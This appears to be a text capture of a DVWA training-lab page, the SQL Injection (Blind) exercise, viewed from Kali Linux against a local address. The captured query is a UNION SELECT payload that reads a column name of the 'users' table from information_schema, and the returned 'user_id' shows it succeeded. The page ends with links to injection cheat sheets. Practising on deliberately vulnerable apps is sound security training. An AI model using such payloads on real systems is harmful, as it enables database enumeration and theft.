 192.168.89.131/dvwa/vulnerabilities/sqli_blind/?id='+union+select+1%2C(select+column_name+from+information_schema.columns+where+table_na
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
User ID:
Submit
ID: ' union select 1,(select column_name from information_schema.columns where table_name= 'users' limit 0,1) -- '
First name: 1
Surname: user_id
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet